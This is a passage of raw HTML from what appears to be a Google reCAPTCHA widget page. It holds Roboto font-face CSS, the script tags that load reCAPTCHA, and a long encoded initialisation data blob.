  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8XadBSp0KLGL-JlVZdSnrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8XadBSp0KLGL-JlVZdSnrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8XadBSp0KLGL-JlVZdSnrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pw5HCiMKGKkh9JsOYM8K5DXvDhxfDicK0wpUEwpFrwqTCq1QqY1/CscKkwp/DuMKgw6vClB4sFEoqw5Unw5HCrV1/B0fCsXfDtsOcw5rDnhTCpMO2B1jCgsK9SxjDs8Onw4cjUsOPw77CpU3DocOxCsK0ZMOZwpDDpVfCncKDQMONw7zDriNPw4BqYsOEwpvDum4/[base64]/XEzDl8OnZXx+wpJIwok0BcKDw6LDjsO/GcOWw5QSRsOMwqLCvWrDjwB/NVl8N8O8w5c/[base64]/CuGl8wrYcw5oIwqvCoMO3U8KXInPDlMOkw6zDn8O7JcKeZzDDoTZIXMKTM3p/[base64]/DsFzDoMO9woHCrcOjI8KkNsKOasOYwrzDvsOsNMK2w5/ChMOWwrkKYknDgVDDhm1Xw4NnKMODwohrK8Otw4IBQsKfNMOCwrcqw4poQDnDi8K/ZjbCrR/CrCjCvcKAGsOswpgswo3DrD5oYTQFw4F5wpsWcMO1cGzDlTZJV0jDgsKRwqpuYsKQasOowrxfZcO0w59DOVlEwr/[base64]/DtwEydMKyWydsTWnDr8Osw53DlMOZUsO9cHMqwqgDS0XCv8O+QX7CosOlPsK1fW3CtsKMHhFFGMO5fDjDuMOROcKawoTCvzFgwq3Cj0cHNsOnJ8OrH1kwwqnCjwhEw6soMw8+GmkPUsKuZl5+w5gNw6zCiS8sc07CkQHCj8K3Ux4Nw5Jbw7p/dcOHKlc4w73DqcKYwqQQw5bDkHPDgsOmPhgRBC5Xw7YfW8K1w4bChAV9w5TDuzAGUiXDkMOZw4DCssOqw4IywqzDgg9/woHCpcOkMMKMwoMfwrTCnjHCo8OqAydjNsKxwoAKYjwfw5MKJREHGMK9L8OTw7PDpcK2IjI1FScXD8K0w7tswoVIFhnCvCAkw6PDt0Y3w4gyw4bCo2gbUlDCgMOzw6JKHcOnwrDDq1rDssO/wo3DpMO1bsOow4/[base64]/DgsKCw5slw5fDkRvDq1xwZ8KQw4LDhXMbDMKdamrCnsKxwrANw5HDlHIEwpPDi8Obw6/Ds8OvLcKZwoTDnkhvDcOiwppkwoEdwrhII3IQMmcoMsKgwr/Dq8KbE8Oow7PCom5bw7jDj0YMwr5fw4Y3w7sjXMO4MsK2wrIPXsKawqMCQA9UwrkgSEtUwqgpL8O6woTDtBDDk8KqwozCtSnDrg7CpMOMQMOnQcKDwq84woMrH8KxwpwQXcKGwpoAw7jDghnDkE9xbzvDpRQfHMKNwpLDl8O8e2XCpFxIwpYSwo0EwpbCqUgRdF/CoMOFwoA9w6PCosKjwoY8VgtOw5PDv8OTwr3CrMKCwq4XbsKxw7vDicKBXMO9J8OgCkVSIcOfw7/[base64]/wpRiwrrDs8ObZwHDrgDCjcKUMcORw6DCnHDCr8OJFMOrOsOnWH5Yw7ghAMK6DsOIPcKTw7/DuyLDqsK4wpVpDcO2ZnLDhkoIw4c1V8O7bANEcsOlw7RTSH3CgmjDkWbCjSTCo1Fqwqchw6nDhkzCqicQwq91w7jCtBvDpMOxU1/[base64]/[base64]/OCDCsMOdYMO3w5fCmsOlw4nDksO6TMOVHFPDnsOUGsKUTSfDrsKBwqZFwrzDtMOsw4LDnDvCoHTDtcK1STvDiV3ClQ9Rwo3DrcOvw4hrwpXCrsKhP8KHwo/CrcKcwolqfMKAw4PDpz7ChXbDoRrChT/DssO0CsKAwqrDg8KcwqXDiMO/w6vDk0XCn8OuMsOQdDjCk8OWL8Kfw7gDAVwIV8O+X8KsKAwaf1jDg8KZw5DCqMO3woQNw54MITPDm3rDkhPDu8OywoLCg24Uw7wyXjsuw7vDgTDDsQJmLl7DijMMw7vDn1zCvsKWw6jDghbCgcOgw40/[base64]/wo3CmcOFbh/CsXDDqMKUa8OIfX/DoMOjBBQiQHQARG5Hwr7DtyfCqgpww57ChwfCh2FcDcKDwq7DmmHDvkASw7nDocKaOhPCl8O+ZsO4D3oWST/DjCBIwqUCwpLDvSHCtSskwpXDq8OxRsKcD8KBw4/DrMKFw51LAsOJDMKpH3LCsQ3DlU0sVH/CrsO/wqMhf29ew4LDpHdqZiXCmk4UNsKyXkxbw5vCkRnCuFp7w5R3wrFgAjLDjcKtK1QFLGp3w5TDnDZTwr/Dl8KAXwvCvcKqw5XDkgnDpETCl8KWwpjCgMKUwoMwQsO7wpjCpWbCoUXCiiPCtzxNwrxHw4jClTPDoRIiA8KqbcKQw7lIw7JHFQTCkDg7woB6LcKPHiEbw68LwpF1wrY8w4bDnsO4wpjDsMKSw7l/w4tVw7fCkMKLVjDDq8OECcOfwp11Z8K6RwsOw7YFw67CpcKndzRHwqA2w53Co0FVwqBvHS1/H8KJBTrCk8OtwrrDsU/ChQZmd2AAGsK1T8OlwpnDmCZacnDCuMO/T8OwX1lOJiZ0w5fCvUYKDV5Zw53Ds8OKw6UIwr/Du3BDZ1gjwq7DmTMCwq/DvcOVw5Ifw58xIGTDtcOpdcOVw4UDJ8Kow4x7bC/DhsO2fMOiGMKzWhTDmU/Cux3Cq0vClcKiIsKSMsOLKHHDpT/DqiTDg8OfwovCtcKTw6M+VMOgw7FeDwHDtnfDgmbCj13CtQUya37DjsOPwpLDvMKSwp/Cuzl6VVLCjV5+DcKfw7jCtsKPwo3CoQbDsy8AVEwTKWo6YVbDnxHCssKGwoDCk8O8C8ORwq/[base64]/w63CrcKFw6IFw49Pwr5Iwp/CtcOcCzUSw7MkwoEUwrDCrjnDuMO3WcKzLFLDgnlvdcOFV15BCMK2woXDoVvCjwoWw61swqjDlcK1wqNzG8K7w5ZTw792BTEmw65ZAlIXw6zDqCXDl8OmM8OCO8ORBHAvcVBrwoHCvMOGwpZFV8OawoI+w6kXw5DChMO7MjRiMgLDjMOew7HClh/DscKLYcOuVcO6WUHCqMKfP8KER8KrGizDszgdSV/CtcOeHcKZw4jDhcKQIsOqw6wWw4o6wpzDikZVcRzDgU3CiT1tOMKiecKBc8OfLcK8BMKzwqpuw6zDiDDCqsOTQMOLwqTCvHPCl8K9w7MPfhYRw4csw5/DhwPCtDTDmxc3VsOVHMKLw5ReDsKxw55aSkrCp2JowrPCshTDsGsrVgbCm8ORS8O4I8Okw6ISw4JdPMOUKnlrwoPDo8OPw5DCrMKCFUUkA8OENMKsw73DjcOsE8KtMcKkw55GfMOMdsOOeMO1BMOAWsK5wq7CoEcywrFjLsKdXXAkF8OdwoLDkyLCmzB/w5zCjHzCgMKXwoLDjDPClMOQwoTDiMKYVsOAUQLDvMOKIMO3AkF7ZEcteAnCiT9Fw5zCuCrDqi3Cv8KyOsO5YRcaF1PCjMKXw5k9WD7CpsOCw7DDmcKfw7J8EMOuwrgVb8KaC8KBXsOaw5PCrcK2NnXCqg1dHU8AwrQvbcKRQShGYsO/wprCjcO2wpI5O8O0w7PDkzcrwrXDpsOgw4LDicKkwrdkw7/[base64]/A8OoKMKCDMOHS1jCok5WwpHCq8KhMUjDpTc/QMOQecKpw7oBEmXCoTQXwqnCqTMHw4LDhisxa8KTcsK+NmPCv8OYwrbDiRHChC5yK8Kvw4bDm8OfUBPCqMOJfMOGw4QsJFTCgmp3w6vDvHMVw7xYwqpBw7/CisKJwqPCmyIVwqLDkxklNcKbfw0XUsOFKhY4wpEVw7wdCjTDj3zCtsOlw5hLw5vDucO/w6RSw6daw4h4wpbDqsOPSMO+MDtoKX7Ci8KXwrkHwovDssKjw7QIFDAWAHFgwptURsKJwq0zTsKNehoLwq3CnsOdw7DDuWF1wrwNwrbChzbDmSRDDMKaw7fDtsKgwpBrPi/[base64]/DvCzCpXEcw5I3XcKzNk3Cl8KJw7zCksK8NcKdVUF/wrd/wrE/w6NwwroCTsKbVxA4KRVoZ8OMSEPCjMKew5lBwpLDnDVPwpoGwqQ9wp13cEJxIE0ZLMOxWi/CsHHCocOud2xtwoPDl8Ogwos9wozDjmkvFhUrw4PCusKHMsOQYcKTw6V3cxLCvynCqDRvwpBcacKDw4PDsMKedsKPSmPDq8OPRsOPF8KAGEHCksKvw6bCpSTDiyBPwrMbOMKewqsYwrPCs8OqGB/CgcOowoQMNkEEw644VRhOw419dMOZwo/Dk8OXZU4zOQ7DmMKiw4jDrnbClcOuT8KqbEvCq8K9TWjCjBBQGXdvYsKzwoLCjMKpwrjDpWxABcK2eEjDjHNTwoBDwrfDj8K1NCcvIcK3S8OcTzvDnz/DosOwL1hzfl87wrnDokLDiybDthfDvMOdH8KjFMOZwqnCoMOyMAxpwpXDjcOOFiIww77DqsOsw5PDl8OIYsKDYXF6w5xawoUVwo7CgMORwrxLLXHCosOIw494ZTEZwqYnJ8KFQwzCmHJ7TCxYwqtsX8OjdcKXw44uw6ZcFcKaBXNiwpBYw5PDmsKoBDZkw7LChMO2wq/[base64]/CpjUEwqJvw4rCrsOMGMKHWGxNUcOjeMOMw6IGw7dDBQDDhglbI8KCTl/CrwjDi8ORwrc7YMK7b8OtwqVEw49Jw7DDg2oEwpIMw7Jud8OCdEMzw7PDjMKbEk3ClsONw4wvw6sNwo4bLHjDnyrCvkDDlSp9JUFaZsKFBsKqw6k0ARPDsMKLw47CqcOHG1jClmrCgcOIGcKMHijDg8O/w6YYw5FnwrLDtDRUw6rCmyrDoMK1wqxGR0RBw4lzwo/[base64]/C1nCo8KRw6sAw6nDmULCtzoNwobCi2oYwoLDn8OvHsKsw4nDiMK+XyclwrDCh0BjD8OdwpJQdMOHw5I7ZnB/IsKaY8OvTC7Dhl9SwqZRw4DCpMOOwoBcacOiw7vDkMOjwrzCnS3DnVdWw4jCj8Oewp/Cm8ODUsKAwqM4OFgSa8OMw5vDoSopO0vCocK+eV5/woLDlRR4woZKY8KVEcKnO8OsCzlUO8Ofw7HClnQRw4QWPsKdwrQ2WXDCiMOrwp/ClsOCY8OeLlPDgw12wrwnw6xeOAnCssKyA8OEw4ByWsOvS2PCisOkwrrDlUx5w6R/QcOKwrxbQ8OtYjVUwr0twr/[base64]/w7RkwoLDix0mZVVhPMKlw6s4D8O/w5rDs8O6EcKlw4LDhXoAIcOObsK3f0DCjmBcwqtaw6jCkVlLUD1Rw5fCpVwHwr5pP8OFJsKgNQIQdRxDwqPCu1AlwrDCnWvCrXLDocKWVirCmHdJQMOEw41gwo0JPsOlTE0aGMKodMKgw6oMw44LAFMVesO1w7rDkcOsIcKbICLCicKmPcKwwo/DpsORwoNLwoHDn8OCwqgRUQ5lw67CgcKmWi/[base64]/[base64]/[base64]/CrMK9U3kzZ8ORBMODw7PCocOvd8K5w6MFB8K5wq7Dnn1ZXcOXR8OkBcOcCsKmKgzDicOpZlF2FTNwwp1wBwEALsK/wpxhR1Vlw7szwrjCvCDCuBJQwpU8LC/Cj8Kjw7IULsOzw4k2wrzCvA7DoRwvC2HCpMKMCcOUJ2LDlWfDiD44w5LCuEtxCsKowplgSiHDlsOtwp7DlMOPw7fDtsO/VcOECcKTUsOmNsO6wrpFS8K/eyg2wojDkGnDrcKmRcOKw5Y/eMO6SsOpw5lyw4gQw5nCqMKuXBvDhTbDgQ5RwrPCtVvCqMOdbMOHwrAXc8K2AC5kw54PJ8OYIRYjaRdowojCt8Ksw4fDnG0tWsKawpF1P2zDlTULR8OZc8OWw4xEwrQfwrJ4wrPCqsKwAsOZDMKdwqzDqRrDpkQfw6DDu8OzXMOqcMOVbcO6UcOmIsKzbsO6AT5/YMOHPQlJBEJ1woFcLMOzw7vCksOOwrjCtmnDtDPDssOtYMOCTUNxw40aBCp4I8KIw7kWDcOcworCq8OEFQR8U8Ksw6rCmEhuw5jCvAPCvwQcw4BRCDscw4vDmXthRT/ClhB3wrDCoCbDlSYVwqloScOkwpjDrkfCkMKDw4kLw6/ChmNhwrVkesORRcKPYcKlVmzDjAdUU3A2OcO2HyYSw5fDhEDDhMKXw7fCmcK9TDADw5dEw6FiPFZPw6rDphTCisKwPnrCoS/DiW/CmMKeEXEJCTI/woHCn8KxFsKDwp/CjMKoIcK2ccOuRBvCl8Onbl3CsMKKBVpkw40kEwsuwpQGwr5ADcKswpwYw6TDicOfwqYCTWjDrmAwJ3TCpgbDv8KZw7DCgMOuCMKkw6nDoFJpwoFLa8KNwpRofX3DpcK/UMKCwp8Zwq9iSHwVMcOXw4fDoMOlM8OnI8OZw53Crzcow7XCpcK5NcKOLxHDn3BSwrHDusK3wo/[base64]/Cv8Kxwok7w55/w4fCsW8yw6/CrQjDq8Kawp3Cvn7CtxPCo8KeAjMXcMO5w7JKw6vCsMOuwq8bwoBUw7N1fsOTwr3Dl8KON3zDk8OiwpFtwpnDsiAwwqnDocKAAQMfWBPCoGFCYcOHcHHDvMKSwpHCnSzChMO1w7fClMK0w4IJYMKVccKTD8OcwpTDpUJzwpIGwp/[base64]/CncKeG2c+w5PCssKBwpHCs8Oiwr7Cr1MXwp3CoyPCgMOnGXJZZCsswqnCj8O2w6rDlMKZw6kfbwFbdVUJw5nCu0jDt3LChMOSw5PDhMKBFmzDkE3CqcOJwoDDrcKiwoJgPSHCkzI7RiXCvcOTOGHCgXjCicOEwr/CkFEgaxhHw6fDiV3CuRENEUl7worDkjlJbxJdSMKdQMOFKi/DsMKiG8Otw4UiO0g9w6jDuMOdIcOiFQYwGsOOw5zCoz3ClW8WwqbDs8OtwoHCncOFw4fCg8KnwqI7w77Cm8KEE8KUwojCvhJPwpkmdy/ChsONw6rDqMKHA8OIYFDDoMOycTDDkH/[base64]/DpMKvbsOCw5ZPwpHCrQLCuMOhwrZdw7xowoDCgHl7VsKcD3M8wqxbw74dw6PClCotYcK/[base64]/AsOpCktzwqLCiHnDp8KBw6jDlsKJV8K3YlQXDn1tb3xzwqUbOX/[base64]/N8KmB8O3QsO2AsKvSk4kwqxBVxjDucODw7PDrT/Cqw81w5ZzbsOhGsOKw7fDr2V+AMOJw67Cq2Ixw7XCv8K1wqEqw7vDlsKXCGrCvMOza0Uhw6rCt8KRw7s/[base64]/HgXDpcKqw41Zwq1YYVLDhHMIL8K/w41gGcKDNFPCqsKDwoHDsxfDlsODwpxZw4htX8OCSsKcw5PDhsK8SBzCpMO0wpfCicOAFAHCqRDDkzdDwrIRwq7Ch8OyR1LDiC/ClcOkNSfCrMOJwoQdCMOBw449w6MZG1APWMKUJ0bCrcO9w4R+wonCusKuw7xUASDDu3LCphpSw5Q9wrIwHxwDw7FsdzzDuSUTwqDDrMODUzB0wrJkw68GwqfDvDjCrGXCiMKCw5HDh8K7byUUZcO1wpXDmC/Dpww5IMOOM8Oiw4sGLMK8woHCncKOwpnDqMOzMglGTzPDkl3CvsO4wqHCi080w4PClsOMI1rCjsORdcObIsOPwo/[base64]/w6LCimTCnsKpwpInwqLCnS/DlMOgTyRBL3nDocK2WXQcwq7Dgg/CncOCwqNtMkU5wo85LMO+R8Oyw7EDwpQwF8K7w7PCsMOPP8KSwrBsPwrDuHFPO8KXeTnCmmMhwrjCon8Ww7dzJMKSIGjDvz/DjMOnaWrCpnoiw4RIdcKwEsKvXnshanDCkWrDmsK1XmPCmGXDjmUfCcKLw44Qw6PCosKWUg48Gyg3PsOjwpTDmMOqwp3DpnY7w6NjTWLCjMOGVE/CmsOcw6Eac8OJwrzCtEMQc8KJRV7DpjnDhsKofgMRw7xsSjbCqRoWwq3ClyrCu0Rjw655w5nDvlkyVMOGGcOqw5Yhwo4bw5AqwqHCjcOTwqPCoCfCgMOrTDXCrsOHHcKVNW/DgRsHwq0sGcKHw4jCmMOlw5xlwqNyw40PUynCtW7DuxhQwpLDucOBNsOSAGoYwqgMwoXCr8Kewo7CjMKJw6LCvcKMw5xtw7A/[base64]/CmsKSZMKGwqjCkwzDlChew7AfC1nCmsOZNcKBcsK1ccObTMK5wq8LQFTCiy/Dg8KvN8K/w5rDtyDCtEUuw7vCk8O4w